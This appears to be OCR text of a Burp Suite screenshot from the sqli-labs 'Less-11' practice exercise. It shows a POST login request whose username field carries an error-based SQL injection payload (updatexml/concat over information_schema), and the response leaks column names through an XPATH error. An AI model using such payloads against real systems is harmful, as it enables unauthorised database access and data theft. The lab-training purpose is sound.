 1 × ...
Go Cancel < ▼ > ▼ Target: http://sql.co
Request
Raw Params Headers Hex
POST /Less-11/ HTTP/1.1
Host: sql.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 166
Origin: http://sql.com
Connection: close
Referer: http://sql.com/Less-11/
Upgrade-Insecure-Requests: 1
uname=123' and updatexml(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_name='users')),1) -- qwe&passwd=123&submit=Submit
Response
Raw Headers Hex HTML Render
</div>
<div> Password : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<font color= "#0000ff" font size="3">XPATH syntax error: '~USER,CURRENT_CONNECTIONS,TOTAL_'</br></br></br><img
src="../images/slap.jpg" /></font>
</font>
</div>
</body>
</html>